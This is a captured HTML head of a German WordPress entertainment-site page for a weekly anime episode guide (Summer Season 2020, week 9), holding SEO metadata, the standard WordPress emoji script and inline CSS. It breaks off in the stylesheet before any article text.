

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/
body_size: 34568
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Anime Summer Season 2020 / Woche #9">
<meta name="twitter:description" content="In diesem wöchentlichen Format begleiten wir die Serien Fruits Basket (Staffel 2), Appare-Ranman!, The Misfit of Demon King Academy, The God of High School und Deca-Dence von der ersten bis zur">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/07/Anime-Summer.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anime Summer Season 2020 / Woche #9 &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anime Summer Season 2020 / Woche #9" />
	<meta property="og:description" content="In diesem wöchentlichen Format begleiten wir die Serien Fruits Basket (Staffel 2), Appare-Ranman!, The Misfit of Demon King Academy, The God of" />
	<meta property="og:url" content="https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2020-09-04T16:00:02+00:00" />
	<meta property="article:modified_time" content="2020-09-04T15:50:15+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2020/09/39356758gh.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Anime Summer Season 2020 / Woche #9" />
	<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/09/39356758gh.jpg" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="9 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/","url":"https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/","name":"Anime Summer Season 2020 / Woche #9 &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/07/Anime-Summer.jpg","datePublished":"2020-09-04T16:00:02+00:00","dateModified":"2020-09-04T15:50:15+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003"},"breadcrumb":{"@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/07/Anime-Summer.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/07/Anime-Summer.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Anime Summer Season 2020 / Woche #9"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003","name":"Redaktion","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","caption":"Redaktion"},"url":"https://www.geek-germany.de/author/redaktion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Anime Summer Season 2020 / Woche #9-Kommentar-Feed" href="https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item 